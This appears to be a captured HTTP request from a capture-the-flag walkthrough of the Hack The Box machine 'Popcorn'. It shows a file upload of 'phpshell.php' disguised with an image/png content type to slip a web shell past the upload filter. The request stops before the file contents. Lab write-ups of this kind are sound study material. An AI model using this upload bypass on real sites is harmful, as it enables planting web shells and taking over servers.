 POST /torrent/upload_file.php?mode=upload&id=f24f4f54df51118b03f99c74416e4554ab88d22b
HTTP/1.1
Host: popcorn.htb
Content-Length: 5794
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://popcorn.htb
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfTOErPAWYXglmxiS
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer:
http://popcorn.htb/torrent/edit.php?mode=edit&id=f24f4f54df51118b03f99c74416e4554ab88d
22b
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: /torrent/torrents.php=; /torrent/=; saveit_0=0; saveit_1=; /torrent/index.php=
; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=fb780a26e5010088dcaa1e9ac63bebf8
Connection: close
------WebKitFormBoundaryfTOErPAWYXglmxiS
Content-Disposition: form-data; name="file"; filename="phpshell.php"
Content-Type: image/png